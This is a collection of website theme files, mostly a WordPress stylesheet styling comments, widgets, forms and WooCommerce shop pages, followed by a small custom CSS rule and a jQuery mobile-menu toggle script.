/* Using <!--nextpage--> */
/* More link <!--more--> */
p.no-data { margin: 0 0 1.5em; padding: 0 20px; }

/* Entry metadata */
.entry-meta { font-size: 13px; line-height: 19.5px; font-size: 1.3rem; line-height: 1.95rem; margin: 6px 0 0 0; }

/* Navigation links */
.navigation-links { clear: both; margin: 1em 0; padding: 0 0 5px; }

.navigation-links:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }

.navigation-links .previous { float: left; padding-left: 20px; }

.navigation-links .next { float: right; padding-right: 20px; }

.navigation-links a .previous, .navigation-links a .next { font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; font-weight: 600; text-decoration: none; }

.navigation-links a span:hover, .navigation-links a span:hover { text-decoration: underline; }

/* WP PageNavi (plugin) */
.wp-pagenavi { margin: 0 0 30px 20px; }

.wp-pagenavi a { text-decoration: none; border: none; }

.wp-pagenavi a:hover { text-decoration: underline; border: none; }

/**
* Comments template
************************************************/
/* Wrapper for entire comments area */
#comments-template { padding: 0 20px 0 20px; }

/* Comments section headers/titles */
#comments-number { font-size: 20px; line-height: 30px; font-size: 2rem; line-height: 3rem; margin: 0 0 20px; }

#comments div.comment-meta { font-size: 13px; line-height: 19.5px; font-size: 1.3rem; line-height: 1.95rem; }

#comments div.comment-text p { font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; line-height: 18px; }

#commentform p.log-in-out { font-size: 13px; line-height: 19.5px; font-size: 1.3rem; line-height: 1.95rem; }

/* Comments closed paragraph */
p.comments-closed { font-style: italic; }

/* Main comments section */
#comments { color: #333; }

#comments ol.comment-list { margin: 0; padding: 0; }

.comment-text { margin-top: 1em; }

/* Individual comments (note that WordPress has even/odd backwards) */
#comments li { clear: left; list-style: none; margin-bottom: 2em; }

.comment-list cite { color: #777; display: block; font-style: normal; padding: 0; }

.comment-list img.avatar { border: 1px solid #b9b9b9; display: inline-block; float: left; margin: 0 15px 15px 0; padding: 1px; }

#comments li li { list-style-type: lower-alpha; }

#comments li li li { list-style-type: lower-roman; }

#comments li li li li li { list-style-type: lower-roman; }

#comments li li li li { list-style-type: lower-alpha; }

#comments li.author { background: #dddddd; }

.comment-list span.author { clear: none; text-transform: uppercase; }

/* Comment metadata */
#comments .comment-meta .published, .comment-meta a.permalink, .comment-meta a.comment-reply-link { font-size: 11px; font-size: 1.1rem; }

/* Paged comments navigation */
/* Main comment form div */
#respond { clear: left; margin: 0 0 15px; padding-top: 15px; }

/* Comment form title */
#reply { margin: 0 0 10px 0; padding: 0 6px 9px 6px; }

#respond #reply-title { font-size: 20px; line-height: 30px; font-size: 2rem; line-height: 3rem; }

/* Comment form elements */
p#cancel-comment-reply { font-style: italic; }

#respond form { padding-top: 10px; }

#respond cite.fn { font-size: 1em; }

#respond .form-author, #respond .form-email, #respond .form-url { text-align: left; }

#respond #commentform label { display: block; }

#respond input.text-input { margin: 0; }

/**
* Search template
************************************************/
#content .search { margin: 0 0 30px 20px; }

.error-404 #content .search { margin: 20px 0 30px; }

#content .search-form input.search-text, .widget-search input.search-text { background: #e8e8e8; border: 1px solid #b3b3b3; color: #333333; font-family: sourcesanspro, Arial, sans-serif; font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; font-style: italic; position: absolute; margin: 0; padding: 4px 6px; width: 180px; }

#content .search .search-form input:focus, .widget-search input:focus { background: #fff; }

#content .search input.button, .widget-search input.button { background: transparent url(img/mag-glass.png) no-repeat 0 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: none; height: 24px; left: 169px; position: relative; text-indent: -9999px; top: 7px; width: 24px; }

/**
* Widget Sidebars
************************************************/
/* All utility widget sections (except widgets template) */
/* Before content */
/* After content */
#utility-after-content { background: #e5e5e5; clear: both; margin: 0; max-width: 100%; padding: 0; width: 100%; }

#utility-after-content .widget { float: none; margin: 0; padding: 10px 20px 0; }
@media (min-width: 760px) { #utility-after-content .widget { padding: 15px 20px 0; } }
#utility-after-content .widget h3.widget-title { font-size: 18px; line-height: 27px; font-size: 1.8rem; line-height: 2.7rem; margin-bottom: 1em; }

/* After post but before comments */
/* After page but before comments */
/* Widgets page template widgets */
/* Primary widget section */
#primary { display: block; margin: 0; padding: 10px 0; position: relative; width: 100%; }
@media (min-width: 760px) { #primary { float: right; margin: 5px 0 0; width: 29%; } }

.woocommerce-account #primary { display: none; }

#primary .widget { border: 0; margin: 0 0 1em; width: 100%; }
@media (min-width: 760px) { #primary .widget { float: none; width: 100%; } }

#primary .widget-inside { font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; margin: 0 auto; padding: 10px 20px 0; }
@media (min-width: 1180px) { #primary .widget-inside { padding: 15px 20px; } }

#primary h3.widget-title { font-size: 18px; line-height: 27px; font-size: 1.8rem; line-height: 2.7rem; font-weight: 400; margin: 0 0 0.5em; padding: 0; }

#primary .textwidget, #primary .textwidget p { font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; margin: 0 0 1em; padding: 0; }

#primary ul { margin-bottom: 0; padding-left: 1em; }

#primary .ssba { display: none; }

/* Testimonials Widget */
#primary .widget_ivycattestimonialswidget blockquote { border: none; margin: 0; padding: 0; }

#primary .widget_ivycattestimonialswidget .ict-content { background: #ececec; border: none; -webkit-border-radius: 8px; border-radius: 8px; background-clip: padding-box; /* stops bg color from leaking outside the border: */ -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; line-height: 1.3; margin: 1em 0 1.1em; padding: 15px; position: relative; }

#primary .widget_ivycattestimonialswidget .ict-content:after { border-width: 15px 15px 0; border-style: solid; border-color: #e7e8e9 transparent; content: ""; display: block; /* reduce the damage in FF3.0 */ position: absolute; bottom: -15px; left: 50px; width: 0; }

#primary .widget_ivycattestimonialswidget .ict-content p { margin-bottom: 0; }

#primary .widget_ivycattestimonialswidget footer { padding-left: 35px; }
#primary .widget_ivycattestimonialswidget footer cite { font-size: 13px; line-height: 19.5px; font-size: 1.3rem; line-height: 1.95rem; font-style: italic; font-weight: bold; line-height: 1; margin: 0; }

/* Secondary widget section */
/**
* Footer
************************************************/
#footer-container { background: transparent left top repeat-x; clear: both; margin: 1px 0 0; overflow: hidden; padding: 0; width: 100%; }
@media (min-width: 1180px) { #footer-container { margin: 1px 0 0; padding: 0; } }

/* Subsidiary widget section */
#subsidiary { background: #333333; clear: both; line-height: 1.3; margin: 0; padding: 20px 0; }
@media (min-width: 760px) { #subsidiary { padding: 20px 25px; } }
#subsidiary a { color: #ffffff; font-weight: 600; }
#subsidiary a:hover { color: #9cbdd0; }

#subsidiary .widget { border: 0; color: #e1e1e1; font-style: normal; margin: 0 0 2em; width: 100%; }
@media (min-width: 760px) { #subsidiary .widget { float: left; margin: 0 5% 0 0; padding: 0; width: 20%; } }
#subsidiary .widget .widget-inside { font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; margin: 0 auto; padding: 10px 20px 0; }
@media (min-width: 760px) { #subsidiary .widget .widget-inside { padding: 0; } }
#subsidiary .widget .widget-title { color: #e1e1e1; font-size: 17px; line-height: 25.5px; font-size: 1.7rem; line-height: 2.55rem; font-weight: 400; margin: 0 0 0.7em; }

@media (min-width: 760px) { #subsidiary .widget.last { margin: 0; } }

@media (min-width: 760px) { #subsidiary ul { padding-left: 0; } }
#subsidiary ul li { background: url(images/bullet-white.png) no-repeat 0 5px; }

#subsidiary ul.social li { background: none; }

#subsidiary ul.social [class^="icon-"], #subsidiary ul.social [class*=" icon-"] { color: #e1e1e1; font-family: 'snow'; speak: none; font-size: 13px; line-height: 19.5px; font-size: 1.3rem; line-height: 1.95rem; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; /* Better Font Rendering =========== */ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

#subsidiary .icon-facebook:before { content: "\e601"; display: inline; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; }

#subsidiary .icon-pinterest:before { content: "\e607"; display: inline; font-size: 18px; line-height: 27px; font-size: 1.8rem; line-height: 2.7rem; position: relative; top: 1px; }

#subsidiary .icon-feed:before { content: "\e602"; display: inline; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; }

#subsidiary ul.social a:hover, #subsidiary ul.social [class^="icon-"]:hover, #subsidiary ul.social [class*=" icon-"]:hover { color: #9cbdd0; }

/* Footer section */
#footer { background: #111111; color: #e1e1e1; font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; min-height: 20px; padding: 0 25px; position: relative; width: auto; }
@media (min-width: 1180px) { #footer { padding-bottom: 0; } }
#footer a { color: #ffffff; font-weight: 400; text-decoration: none; }
#footer a:hover { color: #9cbdd0; text-decoration: underline; }
#footer .copyright { font-size: 11px; line-height: 16.5px; font-size: 1.1rem; line-height: 1.65rem; margin: 0; padding-bottom: 20px; text-align: center; }
@media (min-width: 1180px) { #footer .copyright { padding: 0; position: absolute; right: 25px; top: 24px; } }

.footer-menu ul { margin: 0; padding: 20px 0; }
.footer-menu ul li { background: none; display: inline-block; padding: 0 10px 4px 0; }
@media (min-width: 1180px) { .footer-menu ul { padding: 20px 0; }
  .footer-menu ul li { display: inline; padding: 0 12px 0 0; } }

/**
* Miscellanous
************************************************/
/* RoyalSlider */
.royalSlider .abWhiteBox h3 { color: #333; font-family: sourcesanspro, Arial, sans-serif; font-size: 38px; line-height: 57px; font-size: 3.8rem; line-height: 5.7rem; margin: 0; white-space: nowrap; }
@media (max-width: 760px) { .royalSlider .abWhiteBox { display: none !important; } }
@media (max-width: 960px) { .royalSlider .inset { display: none !important; } }
@media (max-width: 540px) { .royalSlider { display: none !important; } }

/* Grid */
.home .column-grid-2 .column { margin: 0 0 1em; }
.home .column-grid-2 .column-first { display: block; float: none; margin: 0; padding: 0 1em 0 0; width: 100% !important; }
.home .column-grid-2 .column-last { clear: both; display: block; float: none; width: 100% !important; }
.home .column-grid-2 h3 { margin: 0 0 0.5em; padding: 0; }
.home .column-grid-2 img { border: 4px solid #ffffff; float: none; margin: 0; }
@media (min-width: 760px) { .home .column-grid-2 .column-first { float: left; width: 47.5% !important; }
  .home .column-grid-2 .column-last { clear: none; float: left; width: 47.5% !important; }
  .home .column-grid-2 .column-last img { margin-left: 20px; } }

/* UPW footer widget */
.upw-posts .field-note { border-bottom: 1px solid #777 !important; clear: both; margin: 0 0 0.5em; padding: 0; }
.upw-posts .field-note:last-child { border-bottom: none !important; }
.upw-posts .field-note img.wp-post-image { float: left; margin: 0 0.8em 0.8em 0; max-width: 40px !important; }
.upw-posts .field-note h4.entry-title { font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; line-height: 1.3; }
.upw-posts .field-note h4.entry-title a { font-weight: 500 !important; }
.upw-posts .field-note .entry-summary p { line-height: 1.3; }

/* === Accordion. === */
/* Wraps the entire accordion section. */
/* Title for individual section. */
/* Selected section title. */
/* Closed */
.whistle-title:before { color: #999; content: "\e61d"; font-family: 'wpminder'; speak: none; font-size: 12px; font-size: 1.2rem; font-style: normal; font-weight: normal; font-variant: normal; height: 0.125em; line-height: 1; position: absolute; right: 10px; text-transform: none; top: 11px; width: 1em; /* Better Font Rendering =========== */ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

/* Open */
.whistle-title[aria-selected="true"]:before { color: #fff; content: "\e61c"; }

/* Individual accordion section content. */
/* Wraps the entire accordion section. */
.whistles-accordion .whistle-title, .whistles-toggle .whistle-title { background: whitesmoke; border: 1px solid #cccccc; font-size: 15px !important; font-size: 1.5rem !important; margin-bottom: 1em; padding: 6px 40px 6px 10px; position: relative; }

/* Selected section title. */
.whistles-accordion .whistle-title[aria-selected="true"], .whistles-toggle .whistle-title[aria-selected="true"] { background: #d9d9d9; border: 1px solid #b3b3b3; }

/* Closed */
.whistles-accordion .whistle-title:before, .whistles-toggle .whistle-title:before { color: #999; content: "\e600"; font-family: 'snow'; speak: none; font-size: 14px; font-size: 1.4rem; font-style: normal; font-weight: normal; font-variant: normal; height: 0.125em; line-height: 1; position: absolute; right: 4px; text-transform: none; top: 15px; -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); width: 1em; /* Better Font Rendering =========== */ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

/* Open */
.whistles-accordion .whistle-title[aria-selected="true"]:before, .whistles-toggle .whistle-title[aria-selected="true"]:before { color: #333333; content: "\e600"; }

/* Widget */
#subsidiary .whistles-toggle h3.whistle-title { background: transparent; border: none; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; line-height: 1.5 !important; margin-bottom: 1em; padding: 0; position: relative; }

#subsidiary .whistles-toggle .whistle-title:hover { cursor: pointer; }

#subsidiary .whistles-toggle .whistle-title[aria-selected="true"] { background: transparent; border: none; }

/* Closed */
#subsidiary .whistles-toggle .whistle-title:before { content: ""; }

/* Open */
#subsidiary .whistles-toggle .whistle-title[aria-selected="true"]:before { content: ""; }

#subsidiary .whistles-toggle .whistle-content { max-height: 120px; overflow: hidden; position: relative; }

/* Gravity Forms */
.gform_wrapper ul li { background: none; padding: 0; }

.gform_wrapper ul li.gfield { background: none; }

.gform_wrapper ul li.gfield { clear: left !important; }

.gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium { width: 90% !important; }

.gform_wrapper .top_label textarea { width: 90% !important; }

.gform_wrapper .top_label .gfield_label { font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; font-weight: 500 !important; margin: 10px 0 4px 0; }

.gform_wrapper .gfield_required { color: #333333; margin-left: 4px; }

.gform_wrapper select { font-size: 14px !important; font-size: 1.24rem !important; }

.ui-datepicker-title select, .ui-datepicker-title select option { color: #333 !important; }

.gform_wrapper input[type="text"], .gform_wrapper input[type="url"], .gform_wrapper input[type="email"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"] { background: #e8e8e8 !important; border: 1px solid #b3b3b3 !important; color: #333333 !important; font-size: 15px !important; font-size: 1.5rem !important; line-height: 18px !important; font-family: sourcesanspro, Arial, sans-serif !important; letter-spacing: normal; margin-left: 0 !important; padding: 4px 6px !important; overflow: hidden; }

.gform_wrapper textarea { background: #e8e8e8 !important; border: 1px solid #b3b3b3 !important; color: #333333 !important; font-size: 15px !important; font-size: 1.5rem !important; font-family: sourcesanspro, Arial, sans-serif !important; line-height: 18px !important; padding: 4px 6px !important; resize: none; }

.gform_wrapper input[type="text"]:focus, .gform_wrapper textarea:focus { background-color: #ffffff !important; border: 1px solid #333333 !important; -webkit-transition: background-color 0.15s ease-in !important; -moz-transition: background-color 0.15s ease-in !important; -o-transition: background-color 0.15s ease-in !important; transition: background-color 0.15s ease-in !important; }

.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_checkbox li input { background: none; border: 0; outline: none; }

.gform_wrapper .simple_captcha_medium input[type="text"] { font-family: sourcesanspro, Arial, Helvetica, sans-serif; font-size: 14px; font-size: 1.4rem; padding: 4px 6px; width: 90% !important; }

.gform_wrapper .gform_footer { padding: 10px 0 10px 0 !important; margin: 0 !important; clear: both; }

.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit] { font: 14px/100% sourcesanspro, Arial, Helvetica, sans-serif !important; padding: 11px 16px 10px !important; }

.gf_browser_ie.gform_wrapper .gform_footer input.button { padding: 8px 14px 7px; }

@media only screen and (min-width: 480px) { .gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium { width: 50% !important; }
  .gform_wrapper .top_label textarea { width: 50% !important; }
  .gform_wrapper .simple_captcha_medium input[type="text"] { width: 50% !important; } }
@media only screen and (min-width: 1020px) { .gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium { width: 30% !important; }
  .gform_wrapper .top_label textarea { width: 50% !important; }
  .gform_wrapper .simple_captcha_medium input[type="text"] { width: 30% !important; } }
/**
* WooCommerce Customizations
************************************************/
.woocommerce mark { background-color: transparent; }

.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb { padding: 0 0 10px !important; }

.woocommerce .woocommerce-result-count, .woocommerce-page-result-count, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { margin: 0 0 2em !important; }

/* Composite Products */
.woocommerce .component.product { margin-bottom: 30px !important; }

.woocommerce .component_options { margin: 20px 0; padding: 0 !important; }
.woocommerce .component_options a.clear_component_options { margin-left: 10px; }

.woocommerce .component_content { padding-left: 0 !important; }

.woocommerce .component_summary .product.content { min-height: 100% !important; padding: 0; }

/* modify product image width */
.woocommerce div.product-type-composite div.images { width: 50% !important; }
@media (min-width: 760px) { .woocommerce div.product-type-composite div.images { width: 20% !important; } }

/* modify product summary width */
.woocommerce div.product-type-composite div.summary { width: 100% !important; }
@media (min-width: 760px) { .woocommerce div.product-type-composite div.summary { width: 76% !important; } }

.woocommerce div.component_summary .product.content { max-width: 95%; }

/* Shop menu */
#primary .widget.nav-menu .widget-inside { /* padding: 0; */ }

ul#menu-shop-menu { line-height: 20px; list-style: none; margin: 0; padding: 0; width: 175px; }

ul#menu-shop-menu li { background-image: none; display: list-item; font-weight: normal; line-height: 1.2; margin: 1px 0 0; padding: 0; }

ul#menu-shop-menu a { display: block; text-decoration: none; }

ul#menu-shop-menu .menu-item-object-product_cat a { font-weight: bold; }

ul#menu-shop-menu li a:link, ul#menu-shop-menu li a:visited { color: #fff; font-size: 14px; }

ul#menu-shop-menu li li a:link, ul#menu-shop-menu li li a:visited { color: #000; font-size: 14px; }

#primary ul#menu-shop-menu ul { font-size: 14px; margin: 0; padding: 0; }

#primary ul#menu-shop-menu ul a { font-weight: normal; padding-left: 15px; }

#primary ul#menu-shop-menu ul ul a { font-weight: normal; padding-left: 25px; }

ul#menu-shop-menu li a, ul#menu-shop-menu ul li a { background: #000; color: #fff; padding: 0.5em; }

ul#menu-shop-menu li a:hover, ul#menu-shop-menu ul li a:hover { background: #000; }

ul#menu-shop-menu li ul li a, ul#menu-shop-menu li ul ul li a { background: #ccc; color: #000; padding-left: 0; -webkit-transition: all .09s ease-in; -moz-transition: all .09s ease-in; -o-transition: all .09s ease-in; transition: all .09s ease-in; }

ul#menu-shop-menu li ul li a:hover, ul#menu-shop-menu li ul ul li a:hover { background: #aaa; border-left: 5px #000 solid; padding-left: 0; -webkit-transition: all .09s ease-in; -moz-transition: all .09s ease-in; -o-transition: all .09s ease-in; transition: all .09s ease-in; }

ul#menu-shop-menu a.active, ul#menu-shop-menu ul li a.active, ul#menu-shop-menu a.active:hover, ul#menu-shop-menu ul li a.active:hover { text-decoration: underline; }

@media only screen and (max-width: 540px) { #primary .widget.nav-menu .widget-inside { padding: 0 20px; } }
/* Shop page and subcats */
mark.count { background: transparent; }

li.product-category h3, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { line-height: 1.5; }

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { color: #000000 !important; }

.woocommerce ul.page-numbers li { background: none; }

/* Single Product page */
.woocommerce .product { padding-top: 10px; }

.woocommerce .ssba { display: none; }

span.tagged_as, span.posted_in { display: block; }

table.shop_attributes { background: #fff; color: #000; }

table.shop_attributes th { color: #000; }

table.shop_attributes td { padding: 8px !important; }

p.price span.amount { color: #232A0E; font-size: 18px; line-height: 27px; font-size: 1.8rem; line-height: 2.7rem; font-weight: 600; }

.product p.stock { color: #777525 !important; }

.product_meta span.sku { font-size: 120%; font-weight: bold; }

.product_meta span.posted_in, .product_meta span.tagged_as { color: #777; font-size: 11px; font-size: 1.1rem; }

.product_meta span.posted_in { margin-top: 15px; }

.product_meta span.tagged_as { margin-top: 5px; }

.product_meta span.posted_in a, .product_meta span.tagged_as a { color: #666; font-size: 11px; font-size: 1.1rem; }

/* Remove that pesky subimage in the Woo lightbox */
body > div.pp_pic_holder.pp_woocommerce > div.pp_content_container > div > div > div > div.pp_fade > div.pp_gallery > div { display: none; }

.related ul.products li.product, .upsells.products ul.products li.product, .related ul li.product, .upsells.products ul li.product { max-width: 22% !important; }

@media only screen and (max-width: 400px) { .woocommerce .related ul.products li.product, .woocommerce ul.products li.product, .woocommerce ul.products li.product:nth-child(2n), .woocommerce .upsells.products ul.products li.product { float: left; max-width: 100% !important; width: 100% !important; } }
@media only screen and (min-width: 400px) and (max-width: 840px) { .woocommerce .related ul.products li.product, .woocommerce ul.products li.product, .woocommerce ul.products li.product:nth-child(2n), .woocommerce .upsells.products ul.products li.product { float: left; max-width: 45% !important; width: 45% !important; }
  .woocommerce ul.products li.product:nth-child(2n) { max-width: 100% !important; } }
.related.products { clear: both; }

table.variations select { margin: 0 0 15px; }

.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a { margin: 0 12px 12px 0; }

/* Cart page */
input#coupon_code { width: 120px !important; }

.woocommerce-error li { background: none; }

table.cart { color: #333333; }

table.cart th { background: #e8e8e8; border: none; color: #333333; }

table.cart td { padding: 10px !important; }

/* To make the cart tables responsive */
/* http://css-tricks.com/responsive-data-tables/ */
@media only screen and (max-width: 400px) { /* Force table to not be like tables anymore */
  .woocommerce-page table.shop_table, .woocommerce-page table.shop_table thead, .woocommerce-page table.shop_table tbody, .woocommerce-page table.shop_table th, .woocommerce-page table.shop_table td, .woocommerce-page table.shop_table tr { display: block; }
  /* Hide table headers (but not display: none;, for accessibility) */
  .woocommerce-page table.shop_table thead tr { position: absolute; top: -9999px; left: -9999px; }
  .woocommerce-page table.shop_table tr { /*border: 1px solid #d2d3d3; */ }
  .woocommerce-page table.shop_table td { /* Behave  like a "row" */ border: 1px solid #d2d3d3; position: relative; padding-left: 30% !important; }
  .woocommerce-page table.shop_table { border: none; }
  .woocommerce-page table.shop_table td.product-spacer { border-color: #FFF; height: 10px; }
  .woocommerce-page table.shop_table td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 6px; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; }
  /* Label the data */
  .woocommerce-page table.shop_table td.product-remove:before { content: "DELETE"; }
  .woocommerce-page table.shop_table tr.composited_table_item td.product-remove:before { content: ""; }
  .woocommerce-page table.shop_table td.product-thumbnail:before { content: "IMAGE"; }
  .woocommerce-page table.shop_table td.product-name:before { content: "PRODUCT"; }
  .woocommerce-page table.shop_table td.product-price:before { content: "PRICE"; }
  .woocommerce-page table.shop_table td.product-quantity:before { content: "QUANTITY"; }
  .woocommerce-page table.shop_table td.product-subtotal:before { content: "SUBTOTAL"; }
  .woocommerce-page table.shop_table td.product-total:before { content: "TOTAL"; }
  .woocommerce-page table.shop_table.my_account_orders td.order-number:before { content: "ORDER"; }
  .woocommerce-page table.shop_table.my_account_orders td.order-date:before { content: "DATE"; }
  .woocommerce-page table.shop_table.my_account_orders td.order-status:before { content: "STATUS"; }
  .woocommerce-page table.shop_table.my_account_orders td.order-total:before { content: "TOTAL"; }
  .woocommerce-page table.shop_table.my_account_orders td.order-actions:before { content: ""; }
  .woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity { margin: 0; }
  .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions { text-align: left; border: 0; padding-left: 6px !important; }
  .woocommerce-page table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt { float: left; margin-top: 10px; }
  .woocommerce-page table.cart td.actions div, .woocommerce-page #content table.cart td.actions div, .woocommerce-page table.cart td.actions input, .woocommerce-page #content table.cart td.actions input { margin-bottom: 10px; float: left; margin-top: 10px; }
  .woocommerce-page .cart-collaterals .cart_totals { float: left; width: 100%; text-align: left; }
  .woocommerce-page .cart-collaterals .cart_totals th, .woocommerce-page .cart-collaterals .cart_totals td { border: 0 !important; }
  .woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td, .woocommerce-page .cart-collaterals .cart_totals table tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals table tr.total td { padding-left: 6px !important; }
  .woocommerce-page table.shop_table tr.cart-subtotal td, .woocommerce-page table.shop_table tr.shipping td, .woocommerce-page table.shop_table tr.total td, .woocommerce-page table.shop_table.order_details tfoot th, .woocommerce-page table.shop_table.order_details tfoot td { padding-left: 6px !important; border: 0 !important; }
  .woocommerce-page table.shop_table tbody { padding-top: 10px; }
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last { float: none; width: 100%; }
  .woocommerce .order_details ul, .woocommerce-page .order_details ul, .woocommerce .order_details, .woocommerce-page .order_details { padding: 0; }
  .woocommerce .order_details li, .woocommerce-page .order_details li { clear: left; margin-bottom: 10px; border: 0; } }
/* END Make the cart table responsive */
.cart_totals table { background: #fff; }

.cart_totals table th { border: 0; color: #000; font-size: 14px; font-size: 1.4rem; padding: 8px !important; width: 50% !important; }

.cart_totals table td { color: #000; padding: 8px !important; width: 49% !important; }

.cart_totals table ul li { background: none; }

.cart-collaterals ul#shipping_method li { background: none; text-align: left; }

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { text-align: left !important; width: 100% !important; }

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table { width: 100% !important; }

a.shipping-calculator-button { font-size: 22px; font-size: 2.2rem; }

/* Checkout page */
#order_review table, table.order_details { background: #fff; }

#order_review table th, table.order_details th { border: 0; color: #000; font-size: 14px; font-size: 1.4rem; padding: 8px !important; }

ul.order_details li, .woocommerce form.checkout ul li { background: none; }

.woocommerce #payment { background: #fff !important; }

ul.payment_methods li { background: none; }

/* Buttons */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button { background: #4c82a1 !important; border: 1px solid #c7c0c7; -webkit-border-radius: 3px; border-radius: 3px; background-clip: padding-box; /* stops bg color from leaking outside the border: */ -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); color: #ffffff !important; cursor: pointer; display: inline-block; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; font-size: 13px; line-height: 19.5px; font-size: 1.3rem; line-height: 1.95rem; font-weight: normal !important; line-height: 1em; margin: 0; overflow: visible; padding: 4px 10px; position: relative; text-shadow: none !important; white-space: nowrap; }

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover { background: #4c82a1 !important; }

/* Woo Categories on home page */
.home .woocommerce ul.products { margin: 0; padding: 0; }

.home .woocommerce ul.products li.product { width: auto !important; }

.home .woocommerce ul.products li.product-category { background: none; color: #333333 !important; float: left !important; margin: 0 10px 20px; max-width: 125px; padding: 0; overflow: hidden; width: auto; }
.home .woocommerce ul.products li.product-category.last { margin-right: 0; }
@media (min-width: 480px) { .home .woocommerce ul.products li.product-category { float: left !important; margin: 0 15px 20px; min-height: 210px; } }
@media (min-width: 760px) { .home .woocommerce ul.products li.product-category { margin: 0 36px 20px 0; } }

.home .woocommerce.columns-6 ul.products li.product { width: auto !important; }

.home .woocommerce ul.products li.product:nth-child(2n) { width: auto !important; }

.home .woocommerce ul.products li.product a { width: auto; }

.home .woocommerce ul.products li.product a img { max-width: 125px; width: auto; }

.home .image:hover img { background: red; border: 2px solid black; }

.home .woocommerce li.product-category h3 { display: inline-block; font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; margin: 0; padding: 4px 0 0; max-width: 125px; }

@media only screen and (max-width: 540px) { .home .woocommerce h3 { white-space: normal; }
  .home .woocommerce li.product-category { overflow: hidden; } }
/* Mini cart */
.widget_shopping_cart ul { padding-left: 0 !important; }
.widget_shopping_cart ul li { background: none; }

/* Style data tables */
.data { margin: 0 auto 1em auto; border-collapse: collapse; border: 1px solid #000; }

.data caption { font-size: 1.1em; width: 100%; font-weight: bold; background-color: #000; color: #fff; border-right: 1px solid #000; }

.data th { background-color: #ccc; color: #000; }

/* Style top-rated products */
ul.product_list_widget li { background: none; }

#primary #text-8 .widget-inside {
    padding: 15px 20px;
    margin-right: 15px;
	border: 1px solid #F87855;
	background: #FFCCCB;
}
#primary #text-8 h3{
	color: #F87855;
}

--- FILE ---
content_type: text/css
request_url: https://snowmetrics.com/wp-content/themes/hybrid/css/custom.css?ver=1.0
body_size: 50
content:

footer.testimonial-source{
  text-align: right;
}

--- FILE ---
content_type: text/javascript
request_url: https://snowmetrics.com/wp-content/themes/snowmetrics/js/shell-menu.js?ver=5.5.0
body_size: 178
content:
// Mobile Menu
jQuery( document ).ready(
	function() {
		jQuery( '.menu-toggle' ).click(
			function() {
				jQuery( this ).parent().children( '.wrap, .menu-items' ).fadeToggle();
				jQuery( this ).toggleClass( 'active' );
			}
		);
	}
);

--- FILE ---
